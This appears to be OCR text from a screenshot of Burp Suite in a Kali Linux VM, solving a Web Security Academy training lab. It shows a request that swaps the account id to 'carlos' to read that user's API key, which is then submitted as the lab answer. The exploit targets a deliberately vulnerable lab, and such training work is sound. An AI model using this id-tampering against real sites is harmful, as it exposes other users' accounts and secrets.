 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 15:20
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 × +
Send Cancel Burp AI Target: https://0a9d00540499400381300c1100550037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a9d00540499400381300c1100550037.web-securit
y-academy.net
3 Cookie: session=
aUEwebErMWTulp1iS2zxJC3C4JOq82pA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9d00540499400381300c1100550037.web
-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
0 highlights Selection: 10 (0xa)
Response
Pretty Raw Hex Render \n
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
h6O8AScOOILT9UWPx89S60jxs3J3jwIl
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="
POST">
60 <label>
Email
</label>
61 <input required type="email" name=
"email" value="">
62 <input required type="hidden" name
="csrf" value="
wMzQhHR2sy3BEZmdvs4BLKjOrPanNLDc">
63 <button class='button' type='
submit'>
API × 1 match Selection: 32 (0x20)
Inspector
Selection 32 (0x20)
Selected text
h6O8AScOOILT9UWPx89S60jxs3J3jwIl
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Custom actions
Done 3,698 bytes | 217 millis
Event log All issues Memory: 120.6MB of 477.6MB Disabled
Lab: User ID controlled by × User ID controlled by requ × +
0a9d00540499400381300c1100550037.web-secu
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
WebSecurity
Academy
User ID controlled by request
parameter
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: w
Your API Key is:
Email
Update email
0a9d00540499400381300c1100550037.web-security-academy.net
Answer:
h6O8AScOOILT9UWPx89S60jxs3J3jwIl
Cancel OK